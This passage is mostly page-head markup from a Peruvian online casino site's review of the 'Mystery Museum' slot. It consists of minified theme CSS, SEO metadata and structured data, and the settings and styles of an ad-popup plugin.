0;text-align:center;border-radius:6px;position:relative;text-decoration:none}.button-entry:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/arrow.png);background-repeat:no-repeat;background-size:100%;height:26px;width:31px}.header__button+.header__button{margin-left:5px}.button-registration{display:block;line-height:32px;background:-webkit-gradient(linear,left top,left bottom,from(#de3c21),to(#b41b0f));background:-webkit-linear-gradient(top,#de3c21 0,#b41b0f 100%);background:linear-gradient(to bottom,#de3c21 0,#b41b0f 100%);border:1px solid #bc2502;position:relative;color:#fff;font-size:16px;padding:1px 13.5px 0;text-align:center;border-radius:6px;position:relative;text-decoration:none}.button-registration:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/arrow.png);background-repeat:no-repeat;background-size:100%;height:26px;width:31px}.lang{position:relative}.header__animation{-webkit-transform:translateX(0)!important;-ms-transform:translateX(0)!important;transform:translateX(0)!important;opacity:1!important;visibility:visible!important}.header__bottom-bg{position:fixed;width:100%;height:100%;top:51px;background-color:rgba(0,0,0,.5);z-index:9;left:0;right:0;bottom:0;display:none}.content{padding-top:99px;position:relative;z-index:1}.content__block{display:flex;background:#262634;padding-bottom:10px}.content__left{width:20%;padding:5px;position:relative}.content__right{width:80%;padding:5px}.bonus{margin-top:13px}.bonus__content{position:relative;animation-name:bonus-animation;animation-duration:2.5s;animation-iteration-count:infinite}.bonus__block{margin:0 auto;background-repeat:no-repeat;max-width:230px;height:170px;display:flex;flex-direction:column;align-items:center;background-image:url('https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/frame.png');padding:5px 0 0}.bonus__caption{color:#5f5;text-shadow:0 0 10px #0f0,0 0 20px #0f0;text-align:center;font-weight:700;padding-top:15px;font-size:22px;line-height:1}.bonus__sum{color:#f55;text-shadow:0 0 10px red,0 0 20px red;text-align:center;font-weight:700;margin-top:10px;font-size:22px;line-height:1}.bonus__block:after{content:'';display:block;width:50px;height:57px;background:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/arrow-flur.png) no-repeat;background-size:cover}@-webkit-keyframes bonus-animation{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%)}50%{-webkit-transform:translateY(5%);transform:translateY(5%)}100%{-webkit-transform:translateY(-5%);transform:translateY(-5%)}}.bonus__button{margin:auto;max-width:195px}.button{background:-webkit-gradient(linear,left top,left bottom,from(#50c5ac),color-stop(50%,#3fa18d),to(#2e7f70));background:-webkit-linear-gradient(top,#50c5ac 0,#3fa18d 50%,#2e7f70 100%);background:linear-gradient(to bottom,#50c5ac 0,#3fa18d 50%,#2e7f70 100%);border:none;position:relative;display:block;width:100%;color:#fff;font-size:16px;padding:1px 24px 0;text-align:center;line-height:34px;border-radius:6px;text-decoration:none}.button:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/arrow.png);background-repeat:no-repeat;background-size:100%;height:26px;width:31px}.button_red{background:-webkit-gradient(linear,left top,left bottom,from(#de3c21),to(#b41b0f));background:-webkit-linear-gradient(top,#de3c21 0,#b41b0f 100%);background:linear-gradient(to bottom,#de3c21 0,#b41b0f 100%);border:1px solid #bc2502;padding-top:0}.nav{list-style-type:none;margin:15px 0 0;width:100%;padding:5px}.nav+.nav{margin-top:0}.nav a{display:block;padding:10px 10px 8px;display:block;color:#fff;font-size:16px;text-decoration:none;line-height:1;position:relative;background:-webkit-gradient(linear,left top,left bottom,from(#de3c21),to(#b41b0f));background:-webkit-linear-gradient(top,#de3c21 0,#b41b0f 100%);background:linear-gradient(to bottom,#de3c21 0,#b41b0f 100%);border:1px solid #bc2502;overflow:hidden}.nav_dark a{border:none;border-bottom:1px solid #656565;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%)}.nav a:after{content:'';position:absolute;top:50%;right:10px;transform:translate(0,-50%);background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/arrow.png);background-repeat:no-repeat;background-size:100%;height:26px;width:31px;transition:all .2s ease-out}.nav a:hover:after{right:-31px}.nav li:first-child a{border-radius:6px 6px 0 0}.nav li:last-child a{border-radius:0 0 6px 6px}.search{background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);position:relative;border-bottom:1px solid #656565;padding:4px 5px}.search input[type=text]{outline:0;border:none;display:block;width:100%;height:24px;border-radius:5px;padding-left:25px;background-image:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/search.svg);background-repeat:no-repeat;background-position:3px 50%;background-size:15px 15px;font-size:14px}.slider{position:relative;min-height:220px;margin-bottom:10px}.slider__link{position:absolute;z-index:1000;top:0;bottom:0;left:0;right:0}.slider__item{background:#000b24;padding:20px 32px 24px;height:220px;position:relative;background-color:#000b24;border-radius:10px;display:flex;align-items:flex-end;justify-content:space-between;background-size:cover;background-repeat:no-repeat;background-position:top center;overflow:hidden}.slider__item::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.4}.slider__left{max-width:480px;position:relative;z-index:10}.slider__right{flex-shrink:0}.slider__label{color:#fff;font-weight:400;font-size:16px;line-height:1.5;margin-bottom:1px}.slider__caption{font-size:42px;line-height:1;color:#fff;font-weight:700;margin:0 0 14px}.slider .owl-dots{position:absolute;bottom:17px;left:0;right:0;display:flex;justify-content:center}.slider .owl-nav{display:none}.slider .owl-dot{width:13px;height:13px;border-radius:50%;background:#3d3737;margin:0 8.5px}.slider .owl-dot.active{background:#24bb9d}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;backface-visibility:hidden}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;backface-visibility:hidden}.now{margin-top:15px}.links{display:flex;align-items:center;justify-content:center;padding:5px 10px;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);border-radius:6px;margin:0 0 10px;color:#a9a9a9;font-size:20px;font-weight:700;line-height:1.3;list-style-type:none;text-align:center}.links li{width:25%}.links a{transition:all .2s ease-out;color:#a9a9a9;position:relative;text-decoration:none}.links a:after{content:'';position:absolute;width:10px;height:10px;background:#24bb9d;border-radius:50%;top:50%;left:-20px;transform:translate(0,-50%);transition:all .2s ease-out;opacity:0}.links a:hover:after{opacity:1}.links a:hover{color:#fff}.hits{min-height:125px;margin-bottom:15px}.hits .owl-nav{display:none}.games__row{margin:-10px -5px 0;display:flex;flex-wrap:wrap}.text{color:#fff;font-size:16px;line-height:1.3}.text h1{font-size:22px}.text p{margin:15px 0}.text h2{font-size:18px}.text ul{margin-top:15px;padding-left:20px;list-style-type:none}.text li{padding-left:20px;color:#fff;font-size:16px;position:relative}.text ul li:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;width:10px;height:10px;border:1px solid #24bb9d;border-radius:50%}.text a{text-decoration:underline;color:#24bb9d}.text a:hover{text-decoration:none}.text__button{max-width:188px;margin:auto;margin-top:20px}.text__button a{color:#fff;text-transform:uppercase;text-decoration:none}.text__info{display:flex}.text__date{font-size:16px;line-height:21px;color:#fff;opacity:.5}.title{padding:5px 10px;text-align:center;color:#fff;font-size:20px;font-weight:700;line-height:1.3;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);border-radius:6px;margin-bottom:15px}.title *{font-size:inherit;margin:0}.rounds{margin-top:10px;padding:0 5px}.rounds__title{background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);margin-bottom:10px;border-radius:6px;padding:5px 10px;color:#fff;text-shadow:0 0 1em #fff;font-size:20px;font-weight:700}.rounds__item{position:relative;display:flex;align-items:center;cursor:pointer;padding:5px 0;border-bottom:1px solid #656565;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%)}.rounds__item:first-child{border-radius:6px 6px 0 0}.rounds__item:last-child{border-radius:0 0 6px 6px}.rounds__img{margin:0 5px;flex-shrink:0}.rounds__img img{width:64px;height:36px;display:block}.rounds__caption{font-size:16px;color:#fff;line-height:1.3}.rounds__sum{color:#24bb9d;font-size:16px;line-height:1.3;margin-top:2px}.rounds__more{background:rgba(0,0,0,.4);position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:center;justify-content:center;opacity:0;transition:all .2s ease-out}.rounds__more a{width:70px;padding:0}.rounds__item:hover .rounds__more{opacity:1}.footer{position:relative;z-index:1}.footer__blocks{display:flex;justify-content:space-between;align-items:flex-start;padding:15px 5px}.footer__caption{font-size:18px;color:#fff;margin:0 0 8px;font-weight:700}.footer__block ul{font-size:14px;line-height:20px;color:#fff;margin:0;padding:0;list-style-type:none}.footer__block ul a{color:#fff;text-decoration:none}.footer__block ul li+li{margin-top:4px}.affiliate{display:block;width:50px;margin-top:15px}.affiliate svg{display:block;width:100%}.affiliate svg g{fill:#38b399;opacity:.5;transition:all .2s ease-out}.affiliate:hover svg g{opacity:1}.footer__top{background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);padding:0 6px}.footer__images{border-top:1px solid #777;display:flex;flex-wrap:wrap;padding:10px 0 0;margin:0;list-style-type:none}.footer__images li{transition:all .2s ease-out;margin-left:11px;max-width:160px;width:100%}.footer__images img{display:block;min-width:120px;min-height:35px;filter:grayscale(100%)}.footer__images img:hover{filter:unset}.footer__logos{padding:10px;margin:0;list-style-type:none;display:flex;align-items:center;justify-content:space-between;background:#212121}.footer__logos li{min-width:100px}.footer__logos img{display:block;height:auto;margin:auto;width:80px}.footer__copyright{text-align:center;color:#a9a9a9;font-size:10px;line-height:1.3;padding:10px 0;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%)}.footer__text{max-width:820px;margin:10px auto}.blocks{display:none;margin:15px -5px 10px}.now+.blocks,.title+.blocks{margin-top:10px}.blocks__col{width:50%;padding:0 5px}.blocks .search{padding:0}.blocks .search input[type=text]{height:34px;padding-left:35px;background-position:3px 50%;background-size:30px 15px}.menu{position:relative}.menu__button{background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);border-radius:6px;height:35px;display:flex;align-items:center;color:#fff;font-size:16px;line-height:1.3;position:relative}.menu__icon{width:20px;height:22px;position:relative;top:-3px;margin:0 7px}.menu__icon i{height:2px;margin:5px 0;background:#fff;width:100%;transition:all .2s ease-out;position:absolute}.menu__icon i:nth-child(2){top:7px}.menu__icon i:last-child{top:14px}.menu__button.active .menu__icon i:first-child{transform:rotate(45deg);top:7px}.menu__button.active .menu__icon i:nth-child(2){transform:rotate(-45deg);top:7px}.menu__button.active .menu__icon i:last-child{display:none}.menu__list{background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%);height:300px;overflow-y:auto;position:absolute;z-index:5;width:267px;left:0;top:35px;display:none}.menu__list .nav{margin:0}@media only screen and (max-width:1440px){.header__logo img{width:140px;height:48px}.header__nav{font-size:18px}.header__top{padding-bottom:13px}}@media only screen and (max-width:1300px){.header__nav{font-size:17px}}@media only screen and (max-width:1170px){.content__left{width:25%}.content__right{width:75%}}@media only screen and (max-width:1024px){.content__left{width:25%}.content__right{width:75%}.header__logo{position:static}.header__logo img{display:none;width:80px;height:20px}.header__logo:nth-of-type(2){display:block}.header__top{align-items:center;padding:0 8px;height:50px}.header__btn{display:flex}.header{padding:0;border-bottom:1px solid #656565}.content{padding-top:50px}.slider__left{max-width:257px}.button{padding-left:6px;padding-right:6px}.header__bottom{transition:all .2s ease-out;display:block;position:fixed;overflow-y:auto;left:-50%;top:51px;bottom:0;width:50%;background:-webkit-gradient(linear,left top,left bottom,from(#424242),to(#343434));background:-webkit-linear-gradient(top,#424242 0,#343434 100%);background:linear-gradient(to bottom,#424242 0,#343434 100%)}.header__bottom.active{left:0}.header__nav ul{display:block}.header__info{display:block}.header__nav li{padding:.5px 0;transition:all .2s ease-out;opacity:0}.header__nav li+li{margin-left:0}.header__nav a{background:#ddd;color:#000;display:block;padding:10px 10px 8px 45px;font-size:17px;position:relative}.header__nav a.active{background:-webkit-gradient(linear,left top,left bottom,from(#50c5ac),color-stop(50%,#3fa18d),to(#2e7f70));background:-webkit-linear-gradient(top,#50c5ac 0,#3fa18d 50%,#2e7f70 100%);background:linear-gradient(to bottom,#50c5ac 0,#3fa18d 50%,#2e7f70 100%);color:#fff}.header__nav a:before{display:block}.header__nav a:after{content:'';right:10px;background:url(https://pinuponlinecasino.pe/wp-content/themes/pin-up-casino/assets/img/arrow_grey.png) center no-repeat;background-size:100%;position:absolute;top:0;height:100%;width:31px;left:auto;transform:translate(0,0);opacity:1}.header__nav ul+ul{display:block}.title{margin-bottom:10px}}@media only screen and (max-width:992px){.content__left{display:none}.content__right{width:100%}.footer__logos{flex-wrap:wrap;justify-content:center;padding-bottom:15px}.footer__logos li{margin-top:5px}.blocks{display:flex}}@media only screen and (max-width:768px){.footer__top{display:none}.now{display:block}.header__inputs{display:none}.slider__right{display:none}.slider__item{padding:20px;height:186px}.slider__caption{font-size:28px;margin-bottom:10px}.header__bottom{left:-75%;width:75%}.title_hidden{display:none}}@media only screen and (max-width:576px){.text{font-size:15px}.text h1{font-size:20px}.text ul{padding-left:0}.footer__logos li{min-width:90px;width:inherit}.header__bottom{left:-90%;width:90%}.header__info{padding-left:10px}}@media only screen and (min-width:1025px){.header__bottom-bg{display:none!important}}.text table{width:100%}.text table td{border:1px solid;padding:10px}.youtube-iframe_container{position:relative;overflow:hidden;width:100%;max-width:560px;margin:0 auto 24px}.youtube-iframe_container-ins{display:block;width:100%;padding-top:56.25%;position:relative}.youtube-iframe_container-ins iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.iframe_container{position:relative;overflow:hidden;width:100%;max-width:880px;margin:0 auto 24px}.iframe_container-ins{display:block;width:100%;padding-top:56.25%;position:relative}.iframe_container-ins iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.author-card{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;border:1px solid #ccc;padding:20px;border-radius:20px}.author-image{width:100px;height:100px;border-radius:5px;overflow:hidden}.author-content{width:calc(100% - 120px)}.author-title{display:block;font-size:12px}.author__details{margin-top:10px}.my-button{display:inline-block;padding:10px 60px;background-color:#e61d00;color:#fff!important;text-decoration:none!important;border-radius:5px;font-size:16px;font-weight:700;text-align:center;box-shadow:0 4px 8px 0 rgba(0,0,0,.2);transition:all .3s ease}.my-button:hover{background-color:#fff;color:#e61d00!important;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);transform:translateY(-3px)}html{max-width:100vw}[data-govrgsqbtn]{background-color:transparent;transition:background-color .2s ease}[data-govrgsqbtn]{position:relative;overflow:hidden;border-radius:3px;z-index:0}[data-govrgsqbtn=outgoing]{transition:transform .3s ease,opacity .3s ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-govrgsqbtn=outgoing]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-govrgsqbtn=outgoing] *{max-width:none}[data-govrgsqbtn=outgoing].left-bottom [id*=yandex_rtb_],[data-govrgsqbtn=outgoing].right-bottom [id*=yandex_rtb_]{max-width:336px;min-width:160px}[data-govrgsqbtn=outgoing]:after,[data-govrgsqbtn=outgoing]:before,[data-govrgsqbtn].no-preloader:after,[data-govrgsqbtn].no-preloader:before{display:none}[data-govrgsqbtn=outgoing].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-govrgsqbtn=outgoing].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-govrgsqbtn=outgoing].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-govrgsqbtn=outgoing].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-govrgsqbtn=outgoing].right-bottom{bottom:0;right:0;transform:translateX(100%)}.ehdrvoqnbs{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all .3s ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#ffffff;--wpforms-field-border-color:rgba(0, 0, 0, .25);--wpforms-field-border-color-spare:rgba(0, 0, 0, .25);--wpforms-field-text-color:rgba(0, 0, 0, .7);--wpforms-field-menu-color:#ffffff;--wpforms-label-color:rgba(0, 0, 0, .85);--wpforms-label-sublabel-color:rgba(0, 0, 0, .55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#ffffff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0, 0, 0, 0);--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}.text li:before{display:none}.text ul li:before{content:"";position:absolute;top:50%;display:block;transform:translateY(-50%);left:0;width:10px;height:10px;border:1px solid #24bb9d;border-radius:50%}.text img{display:block;max-width:100%;height:auto}.aligncenter{clear:both;display:block;margin:5px auto}.sc_fs_faq.sc_card{color:#000}.table_container{width:100%;overflow:hidden;overflow-x:visible;margin-bottom:32px}.table_container table{display:block;width:100%!important;min-width:600px;height:auto!important}</style>
	<meta name="description" content="¡Únete a la aventura de la tragaperras Mystery Museum! Esta completa reseña de la tragaperras cubre las funciones de bonificación, los símbolos especiales, la volatilidad general, la disponibilidad en el casino y el potencial del bote de 17.500X. ¡Empieza a jugar hoy mismo!" />
	<link rel="canonical" href="https://pinuponlinecasino.pe/slots/mystery-museum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Análisis de la tragaperras Mystery Museum 2023: ¡Ganancia máxima de 17.500X!" />
	<meta property="og:description" content="¡Únete a la aventura de la tragaperras Mystery Museum! Esta completa reseña de la tragaperras cubre las funciones de bonificación, los símbolos especiales, la volatilidad general, la disponibilidad en el casino y el potencial del bote de 17.500X. ¡Empieza a jugar hoy mismo!" />
	<meta property="og:url" content="https://pinuponlinecasino.pe/slots/mystery-museum/" />
	<meta property="og:site_name" content="Pin Up para Perú" />
	<meta property="article:modified_time" content="2024-03-28T13:49:00+00:00" />
	<meta property="og:image" content="https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Mystery-Museum-logo.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pinuponlinecasino.pe/slots/mystery-museum/","url":"https://pinuponlinecasino.pe/slots/mystery-museum/","name":"Análisis de la tragaperras Mystery Museum 2023: ¡Ganancia máxima de 17.500X!","isPartOf":{"@id":"https://pinuponlinecasino.pe/#website"},"primaryImageOfPage":{"@id":"https://pinuponlinecasino.pe/slots/mystery-museum/#primaryimage"},"image":{"@id":"https://pinuponlinecasino.pe/slots/mystery-museum/#primaryimage"},"thumbnailUrl":"https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Mystery-Museum-logo.jpg","datePublished":"2023-12-14T11:35:24+00:00","dateModified":"2024-03-28T13:49:00+00:00","description":"¡Únete a la aventura de la tragaperras Mystery Museum! Esta completa reseña de la tragaperras cubre las funciones de bonificación, los símbolos especiales, la volatilidad general, la disponibilidad en el casino y el potencial del bote de 17.500X. ¡Empieza a jugar hoy mismo!","breadcrumb":{"@id":"https://pinuponlinecasino.pe/slots/mystery-museum/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pinuponlinecasino.pe/slots/mystery-museum/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pinuponlinecasino.pe/slots/mystery-museum/#primaryimage","url":"https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Mystery-Museum-logo.jpg","contentUrl":"https://pinuponlinecasino.pe/wp-content/uploads/2023/12/Mystery-Museum-logo.jpg","width":800,"height":800,"caption":"Mystery Museum logo"},{"@type":"BreadcrumbList","@id":"https://pinuponlinecasino.pe/slots/mystery-museum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pinuponlinecasino.pe/"},{"@type":"ListItem","position":2,"name":"Слоты","item":"https://pinuponlinecasino.pe/slots/"},{"@type":"ListItem","position":3,"name":"Mystery Museum"}]},{"@type":"WebSite","@id":"https://pinuponlinecasino.pe/#website","url":"https://pinuponlinecasino.pe/","name":"Pin Up para Perú","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pinuponlinecasino.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->




<style id='wp-emoji-styles-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pinuponlinecasino.pe/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel="icon" href="https://pinuponlinecasino.pe/wp-content/uploads/2023/07/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pinuponlinecasino.pe/wp-content/uploads/2023/07/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pinuponlinecasino.pe/wp-content/uploads/2023/07/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pinuponlinecasino.pe/wp-content/uploads/2023/07/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/pinuponlinecasino.pe\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/pinuponlinecasino.pe\/ip.html","get_ip":"https:\/\/pinuponlinecasino.pe\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

